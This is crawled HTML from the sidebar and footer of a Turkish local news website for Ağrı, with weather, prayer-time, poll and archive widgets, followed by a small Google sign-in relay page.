		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/mehmet-ozturk-un-regaip-kandili-mesaji/1371/" title="MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI ">
					<h3>MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI </h3>
					<img src="/images/haberler/t_mehmet-ozturk-un-regaip-kandili-mesaji.png" width="100" class="img-rounded" height="60" alt="MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI "/>					<span class="aciklama">Mehmet Öztürk’ün Regaip Kandili Mesajı ve Seçim Öncesi Destek Çağrısı
Rahmet, b..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhaberdar Ağrı%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("771");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771" selected="selected">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" />
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("agri");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı" selected="selected">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/haberdar Ağrı" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberdar Ağrı" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberdar Ağrı" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberdar Ağrı" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://haberdaragri.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://haberdaragri.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#ccc;" target="_blank">Hazır Web Sitesi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#ccc;" target="_blank">Duru Yazılım</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b></b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhaberdaragri.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HikpmJOCupicYrS7xnSpyQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HikpmJOCupicYrS7xnSpyQ"></script></body></html>